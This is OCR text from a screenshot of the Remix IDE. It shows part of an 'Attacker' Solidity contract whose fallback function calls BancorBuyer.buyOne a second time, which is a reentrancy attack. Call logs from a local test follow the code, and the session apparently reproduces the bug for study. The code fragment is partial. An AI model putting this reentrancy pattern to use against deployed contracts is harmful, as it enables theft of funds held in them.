 DEPLOY & RUN TRANSACTIONS
At Address
Load contract from Address
Transactions recorded 17
Deployed Contracts
BANCORBUYER AT 0XAE0...96B8B (
ATTACKER AT 0X9D8...A5692 (MEM
attak
setAddress
0xaE036c65C649172b4
setCount
getBalance
0: uint256: 120
getCount
0: uint256: 1
Low level interactions
CALLDATA
Home
Attacker.sol
HorseyToken.sol
HorseyExchange.sol
BancorBuyer.sol
5 tabs
16 BancorBuyer(bancorBuyer).buyOne(address(this) , 10, "0xffffffff" );
17 }
18
19
20 constructor() payable public
21 {
22 }
23
24 function () public payable
25 {
26 if( count<1 )
27 {
28 count++;
29 BancorBuyer(bancorBuyer).buyOne(address(this) , 10, "0xffffffff" );
30 }
31 }
32
33 function getCount() public view returns (uint)
34 {
35 return count;
36 }
37
38 function setCount() public
39 {
40 count=0;
41 }
42
43 function getBalance() public view returns (uint)
44 {
ContractDefinition BancorBuyer
0 reference(s)
0
listen on network
Search with transaction hash or address
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Attacker.getBalance() data: 0x120...65fe0
Debug
call to Attacker.getCount
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Attacker.getCount() data: 0xa87...d942c
Debug